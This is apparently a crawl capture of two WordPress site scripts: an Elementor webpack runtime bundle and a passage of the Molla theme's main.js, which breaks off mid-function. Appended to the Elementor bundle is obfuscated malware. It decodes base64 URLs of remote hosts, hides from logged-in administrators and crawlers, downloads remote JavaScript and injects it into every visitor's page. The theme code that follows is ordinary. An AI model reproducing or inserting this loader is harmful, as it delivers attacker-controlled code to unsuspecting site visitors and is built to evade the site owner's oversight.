(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.e9769387c6e374e093ed.bundle.min.js":915===e?"nested-accordion.1118596f3e9b2366fb81.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.a7c48b2e79bf0ef22bb3.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/themes/molla/assets/js/main.js?ver=1.5.9
body_size: 142615
content:
// Main Js File

var Molla = [];

if ( window.NodeList && !NodeList.prototype.forEach ) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

( function ( $ ) {
	'use strict';
	function molla_filter( func_name, args ) {
		var events = $._data( $( document )[ 0 ], 'events' );
		if ( events[ func_name ] ) {
			return events[ func_name ][ 0 ].handler.call( args );
		}
		return args[ 0 ];
	}

	var size_tab_active = false,
		sticky_header_height = 0,
		sticky_offset_top = 0,
		ajax_filter_cat_content = {},
		desktop_width = 992,
		tablet_width = 768,
		mobile_width = 576,
		mobile_menu_load = true,
		skrollr_id = '';

	var gutterWidth;
	if ( $( 'header .container' ).length ) {
		gutterWidth = parseInt( $( 'header .container' ).css( 'padding-right' ) );
	} else if ( $( 'header .container-fluid' ).length ) {
		gutterWidth = parseInt( $( 'header .container-fluid' ).css( 'padding-right' ) );
	} else {
		gutterWidth = 20;
	}

	var self = Molla = {
		initialised: false,
		mobile: false,
		init: function () {
			if ( !this.initialised ) {
				this.initialised = true;
			} else {
				return;
			}

			if ( $.fn.lazyload ) {
				var lazy_options = {
					effect: 'fadeIn',
					data_attribute: 'src',
					effect_speed: 400,
					load: function () {
						self.afterImgLoaded( $( document.body ), $( this ) );
					}
				};
				$( '.owl-carousel' ).on(
					'initialized.owl.carousel resized.owl.carousel',
					function ( e ) {
						if ( $( this ).find( '.owl-item.cloned' ).length ) {
							$( this ).find( '.molla-lazyload, .molla-lazyload-back' ).filter(
								function () {
									if ( $( this ).data( '_lazyload_init' ) ) {
										return false;
									}
									return true;
								}
							).data( '_lazyload_init', 1 ).map(
								function () {
									$( this ).lazyload( lazy_options );
								}
							);
						}
					}
				);
			}

			// Molla functions
			self.headerHeight();
			self.stickyHeaderHeight();
			self.searchToggle();
			self.noLink();
			self.stickyHeader();
			self.dropdownToggle();
			self.mobileMenu();
			self.sidebarTitle();
			self.sidebarCtrl();
			self.magnificPopup();
			self.requiredFields();
			self.sectionScrolling();
			self.productSlide();
			self.priceSlider();
			self.resetShopAttrs();
			self.quantityInputs();
			self.stickySidebarInit();
			self.owlCarousels();
			self.checkoutInput();
			self.isotopeInit();
			self.productImageZoom();
			self.countDown();
			self.countTo();
			self.reviewLink();
			self.scrollTo();
			self.scrollToTop();
			self.layoutForm();
			self.sizeGuide();
			self.commentRecommend();
			self.googleMap();
			self.quickView();
			self.carouselDot();
			self.parallaxCtrl();
			self.floatingElements();
			self.lazyloadImg();
			self.lazyloadMenu();
			self.checkPopupExists();
			self.fitVid();
			self.add_to_cart_sticky();
			self.loadResizeAfter();
			self.wc_fragments_refreshed();
			self.refreshCartFragment();
			self.miniCartUpdate();
			self.cartCanvasToggle();
			self.ajax_cart_loaded();
			self.ajax_load();
			self.ajax_login_form();
			self.ajax_login_form_submit();
			self.countUpdatedCtrl();
			self.tabCtrl();
			self.productSelect();
			self.productOrder();
			self.preOrder();
			self.windowEvents();
			self.productTotalSales();
			self.progressInit();
			self.productGallery();
			self.singleProduct( $( '.single-products' ) );
			self.appearAnimate( '.elementor-widget-molla_banner .banner-elem, .elementor-widget-molla_banner .banner-content' );
			setTimeout( function () {
				function stopDrag( e ) {
					$( e.target ).closest( '.product-intro .owl-carousel' ).length && e.stopPropagation();
				}
				$( '.single-products.owl-carousel .single-product-widget' ).each( function () {
					this.addEventListener( 'mousedown', stopDrag );
					if ( 'ontouchstart' in document ) {
						this.addEventListener( 'touchstart', stopDrag, { passive: true } );
					}
				} )

				self.productSingle( '.product-intro' );
			} )


			$( document.body ).on( 'adding_to_cart', function ( e, $btn, data ) {
				data.quantity = $btn.closest( '.product' ).find( '.qty' ).val();
			} );
		},
		requestTimeout: function ( fn, delay ) {
			var handler = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame;
			if ( !handler ) {
				return setTimeout( fn, delay );
			}
			var start, rt = new Object();

			function loop( timestamp ) {
				if ( !start ) {
					start = timestamp;
				}
				var progress = timestamp - start;
				progress >= delay ? fn.call() : rt.val = handler( loop );
			};

			rt.val = handler( loop );
			return rt;
		},
		getScrollbarWidth: function () {
			return window.innerWidth - document.body.clientWidth;
		},
		calcDesktopWidth: function () {
			desktop_width = 992 - self.getScrollbarWidth();
		},
		headerHeight: function () {
			return $( 'header:not(.fixed-header)' ).outerHeight();
		},
		stickyHeaderHeight: function () {
			$( '.sticky-wrapper' ).each(
				function () {
					var $sticky_header = $( this ).find( '.sticky-header' );
					$sticky_header.addClass( 'fixed' );
					sticky_header_height += $sticky_header.outerHeight();
					$sticky_header.removeClass( 'fixed' );
				}
			)
			sticky_offset_top = sticky_header_height + ( 'undefined' == typeof $( '#wpadminbar' ).outerHeight( true ) ? 0 : $( '#wpadminbar' ).outerHeight( true ) );
		},
		calcMegamenuPosition: function () {
			if ( $( window ).width() < 992 ) {
				$( '.menu .megamenu > .sub-menu' ).each(
					function () {
						$( this ).css( 'max-width', '' ).css( 'margin-left', '' );
					}
				);
				return;
			}

			// category dropdown menu
			$( '.menu-vertical .megamenu > .sub-menu' ).each(
				function () {
					var $this = $( this ),
						outerWidth = $this.outerWidth(),
						$dropdown_menu = $this.closest( '.menu-vertical' ),
						offset = ( $dropdown_menu.offset().left + $dropdown_menu.outerWidth() + outerWidth ) - ( $( window ).width() - parseInt( $( '.page-wrapper' ).css( 'margin-right' ) ) - gutterWidth );
					$this.css( 'max-width', outerWidth - offset + 'px' );
				}
			)

			// general menu
			$( '.menu:not(.menu-vertical) .megamenu > .sub-menu' ).each(
				function () {
					var $this = $( this ),
						left = $this.offset().left,
						outerWidth = $this.outerWidth(),
						offset = ( left + outerWidth ) - ( $( window ).width() - parseInt( $( '.page-wrapper' ).css( 'margin-right' ) ) - gutterWidth );

					if ( ( parseInt( $this.css( 'margin-left' ) ) < 0 || offset > 0 ) && left > gutterWidth ) {
						$this.css( 'margin-left', -offset + 'px' );
					} else {
						$this.css( 'max-width', outerWidth - offset + 'px' );
					}
				}
			);
		},
		searchToggle: function () {
			// Header Search Toggle

			$( 'body' ).on(
				'click',
				'.header .search-toggle',
				function ( e ) {
					$( '.header .search-wrapper' ).toggleClass( 'show' );
					$( this ).toggleClass( 'active' );
					$( '.header .search-wrapper' ).find( 'input' ).focus();
					e.preventDefault();
				}
			);

			$( 'body' ).on(
				'click',
				function ( e ) {
					if ( $( '.header .search-wrapper' ).hasClass( 'show' ) ) {
						$( '.header .search-wrapper' ).removeClass( 'show' );
						$( '.header .search-toggle' ).removeClass( 'active' );
						$( 'body' ).removeClass( 'is-search-active' );
					}
				}
			);

			$( 'body' ).on(
				'click',
				'.header-search',
				function ( e ) {
					e.stopPropagation();
				}
			);

			$( 'body' ).on(
				'click',
				'.top-menu > li > a',
				function ( e ) {
					e.preventDefault();
				}
			)
		},
		noLink: function () {
			// header no link
			$( 'body' ).on(
				'click',
				'.no-link > a',
				function () {
					return false;
				}
			)
		},
		stickyHeader: function () {
			// Sticky header
			var $header = $( '.header' );
			var height = $header.height(),
				sticky_offset = 0,
				active_toggle = 0;

			// get sticky offset
			if ( $header.data( 'stickyOffset' ) ) {
				sticky_offset = parseInt( $header.data( 'stickyOffset' ) );
			}

			if ( $( '.custom-header' ).length && $( '.custom-header .sticky-header' ).length ) {
				$( '.custom-header .sticky-header' ).wrap( '<div class="sticky-wrapper"></div>' );
			}

			$( window ).on(
				'load scroll resize',
				function () {
					height = $( 'header' ).height() + sticky_offset;
					if ( $( '.sticky-header' ).length && $( window ).width() >= desktop_width ) {
						if ( $( window ).scrollTop() > height ) {
							$( '.sticky-header' ).each(
								function () {
									if ( !$( this ).hasClass( 'fixed' ) ) {
										var $this = $( this );
										$this.closest( '.sticky-wrapper' ).height( $this.outerHeight() + 'px' );
										if ( !$this.hasClass( 'fixed' ) ) {
											active_toggle = $this.find( '.dropdown-menu-wrapper.open-toggle' ).hasClass( 'show' );
										}
										$this.addClass( 'fixed' );
										$( 'body' ).hasClass( 'home' ) && $this.find( '.dropdown-menu-wrapper.open-toggle' ).removeClass( 'show' );
									}
								}
							)
						} else {
							$( 'body' ).hasClass( 'home' ) && $( '.dropdown-menu-wrapper.open-toggle' ).each(
								function () {
									var $this = $( this );
									if ( active_toggle ) {
										$this.closest( '.sticky-header' ).hasClass( 'fixed' ) && $this.addClass( 'show' );
									}
								}
							);

							$( '.sticky-header' ).removeClass( 'fixed' );
							$( '.sticky-header' ).css( 'top', '' );
						}
						var sticky_height = 'undefined' == typeof $( '#wpadminbar' ).height() ? 0 : $( '#wpadminbar' ).height();
						var z_index = $( '.sticky-header.fixed' ).css( 'z-index' );
						var $last_sticky = $( '.sticky-header.fixed' );
						$( '.sticky-header.fixed' ).each(
							function () {
								$last_sticky = $( this );
								if ( !sticky_height ) {
									sticky_height = 0;
								}
								$( this ).css( 'top', sticky_height + 'px' );
								sticky_height += $( this ).outerHeight();
								$( this ).css( 'z-index', z_index );
								z_index--;
							}
						)
						$last_sticky.parent().siblings( '.sticky-wrapper' ).find( '.sticky-header.fixed' ).css( 'box-shadow', 'none' );
					}
				}
			)
		},
		dropdownToggle: function () {
			$( '.dropdown-menu-wrapper.open-toggle>.dropdown-toggle' ).on(
				'click',
				function ( e ) {
					$( this ).parent().toggleClass( 'show' ).data( 'closable', true );
					e.preventDefault();
					e.stopPropagation();
				}
			);

			$( 'body' ).on(
				'click',
				function () {
					$( '.dropdown-menu-wrapper.open-toggle.show' ).each(
						function () {
							var $this = $( this );
							$this.data( 'closable' ) && $this.removeClass( 'show' );
						}
					);
				}
			)
		},
		mobileMenu: function () {

			// Mobile Menu Toggle - Show & Hide
			$( '.mobile-menu-toggler' ).on(
				'click',
				function ( e ) {
					if ( mobile_menu_load ) {
						$( '.mobile-menu-container' ).addClass( 'molla-loading' );
						$.ajax(
							{
								type: 'POST',
								url: theme.ajax_url,
								data: {
									action: "molla_load_mobile_menus",
									nonce: theme.nonce,
								},
								success: function ( response ) {
									$( '.mobile-menus' ).append( response );

									// Add Mobile menu icon arrows to items with children
									$( '.mobile-menus' ).find( 'li' ).each(
										function () {
											var $this = $( this );

											if ( $this.find( 'ul' ).length ) {
												$(
													'<span/>',
													{
														'class': 'mmenu-btn'
													}
												).appendTo( $this.children( 'a' ) );
											}
										}
									);

									$( 'body' ).addClass( 'mmenu-loaded' );
									$( '.mobile-menu-container' ).removeClass( 'molla-loading' );
								}
							}
						);

						mobile_menu_load = false;
					}
					$( 'body' ).toggleClass( 'mmenu-active' );
					$( this ).toggleClass( 'active' );
					e.preventDefault();
				}
			);

			$( '.mobile-menu-overlay, .mobile-menu-close' ).on(
				'click',
				function ( e ) {
					$( 'body' ).removeClass( 'mmenu-active' );
					$( '.menu-toggler' ).removeClass( 'active' );
					e.preventDefault();
				}
			);

			// Mobile Menu toggle children menu
			$( 'body' ).on(
				'click',
				'.mmenu-btn',
				function ( e ) {
					var $parent = $( this ).closest( 'li' ),
						$targetUl = $parent.find( 'ul' ).eq( 0 );

					if ( !$parent.hasClass( 'open' ) ) {
						$parent.addClass( 'open' );
						$targetUl.slideDown( 300 );
					} else {
						$parent.removeClass( 'open' );
						$targetUl.slideUp( 300 );
					}

					e.stopPropagation();
					e.preventDefault();
				}
			);
		},
		sidebarCtrl: function () {
			// Sidebar Filter - Show & Hide
			var $sidebarToggler = $( '.sidebar-toggler' ),
				$filter_toggle = $( 'body' ).find( '.top-sidebar .toolbox .filter-toggler' );

			$sidebarToggler.on(
				'click',
				function ( e ) {
					$( 'body' ).toggleClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).toggleClass( 'right-sidebar-active' );
					}
					$( this ).toggleClass( 'active' );
					self.requestTimeout(
						function () {
							if ( $( '.sidebar .molla-lazyload' ).length || $( '.sidebar .molla-lazyload-back' ).length ) {
								$( window ).trigger( 'scroll' );
							}
						},
						200
					);
					e.preventDefault();
				}
			);

			$( '.sidebar' ).on(
				'scroll',
				function () {
					$( window ).trigger( 'scroll' );
				}
			);

			$( 'body' ).on(
				'click',
				'.sidebar-overlay, .filter-close',
				function ( e ) {
					$( 'body' ).removeClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).removeClass( 'right-sidebar-active' );
					}
					$sidebarToggler.removeClass( 'active' );
					e.preventDefault();
				}
			);

			$( '.top-sidebar .filter-toggler' ).on(
				'click',
				function ( e ) {
					if ( $( window ).width() >= desktop_width ) {
						$( this ).closest( '.toolbox' ).siblings( 'aside' ).slideToggle( 300 );
						$( this ).closest( '.toolbox' ).find( '.product-filter' ).fadeToggle( 'fast' );
						$( this ).toggleClass( 'active' );

						if ( $( this ).hasClass( 'active' ) ) {
							$.cookie( 'molla_horizontal_filter', true );
						} else {
							$.cookie( 'molla_horizontal_filter', false );
						}
					}
					$( 'body' ).toggleClass( 'sidebar-active' );
					if ( $( this ).closest( '.right-sidebar' ).length ) {
						$( 'body' ).toggleClass( 'right-sidebar-active' );
					}
					e.preventDefault();
				}
			)
			if ( $.cookie && 'true' == $.cookie( 'molla_horizontal_filter' ) && $( window ).width() >= desktop_width ) {
				$( '.top-sidebar .filter-toggler' ).trigger( 'click' );
			}

		},
		magnificPopup: function () {
			// Popup - Iframe Video - Map, Modal etc.
			if ( $( '.molla-lightbox-open.molla-onload' ).length > 0 ) {
				var $obj = $( '.molla-lightbox-open.molla-onload' ).eq( 0 ),
					timeout = 0;
				if ( $obj.data( 'timeout' ) ) {
					timeout = parseInt( $obj.data( 'timeout' ), 10 );
				}
				setTimeout(
					function () {
						self.openLightbox( $obj );
					},
					timeout
				);
			}

			$( 'body' ).on(
				'click',
				'.molla-lightbox-open',
				function ( e ) {
					e.preventDefault();
					self.openLightbox( $( this ) );
				}
			);
		},
		openLightbox: function ( $obj, target, type ) {
			if ( !$.fn.magnificPopup ) {
				return;
			}

			if ( typeof target == 'undefined' ) {
				target = $obj.data( 'lightbox-id' );
				target = '#' + escape( target );
			}
			if ( typeof type == 'undefined' ) {
				type = $obj.data( 'type' );
			}
			animate = '';
			if ( $obj.length ) {
				var animate = $obj.data( 'lightbox-animate' );
			}

			if ( typeof target == 'undefined' ) {
				return;
			}
			if ( typeof type == 'undefined' ) {
				type = 'inline';
			}
			var args = {
				tLoading: '',
				preloader: false,
				removalDelay: 350,
				autoFocusLast: false,
				mainClass: 'mfp-molla-lightbox' + ( $obj.data( 'lightbox-id' ) ? ( ' mfp-' + $obj.data( 'lightbox-id' ) ) : '' ),
				items: {
					src: target
				},
				type: type,
				callbacks: {
					open: function () {
						$( this )[ 0 ].container.addClass( animate + ' animated' );
						$( 'html' ).css( 'overflow', 'hidden' );
						$( 'body' ).css( 'overflow-x', 'visible' );
						$( '.mfp-wrap' ).css( 'overflow', 'hidden auto' );
						$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', self.getScrollbarWidth() );
					},
					close: function () {
						$( 'html' ).css( 'overflow-y', '' );
						$( 'body' ).css( 'overflow-x', 'hidden' );
						$( '.mfp-wrap' ).css( 'overflow', '' );
						$( 'html, .sticky-header.fixed, .sticky-bar.fixed' ).css( 'margin-right', '' );
					}
				}
			};

			var mpInstance = $.magnificPopup.instance;
			if ( mpInstance.isOpen ) {
				mpInstance.close();
			}
			setTimeout(
				function () {
					$.magnificPopup.open( args, 0 );
				},
				500
			);
		},
		checkPopupExists: function () {
			if ( theme.popup && $.cookie && 'true' != $.cookie( 'molla_modal_disable_onload' ) ) {
				var popup_id = theme.popup.popup_id,
					delay = theme.popup.popup_delay;

				setTimeout( function () {
					$.post(
						theme.ajax_url,
						{
							action: 'molla_print_popup',
							nonce: theme.nonce,
							popup_id: popup_id
						},
						function ( ret ) {
							if ( !ret ) {
								return;
							}

							var mpInstance = $.magnificPopup.instance;
							if ( mpInstance.isOpen ) {
								mpInstance.close();
							}

							setTimeout( function () {
								$.magnificPopup.open( {
									tLoading: '',
									preloader: false,
									removalDelay: 350,
									autoFocusLast: false,
									mainClass: 'mfp-molla-lightbox mfp-molla-lightbox-' + popup_id,
									type: 'inline',
									items: {
										src: ret
									},
									callbacks: {
										open: function () {
											var $popupContainer = $( this )[ 0 ].container.find( '.molla-lightbox-wrapper' ),
												animate = $popupContainer.children().eq( 0 ).attr( 'data-lightbox-animate' );

											$( this )[ 0 ].container.addClass( animate + ' animated' );
											$popupContainer.find( '.molla-lightbox-container' ).removeClass( 'mfp-hide' );
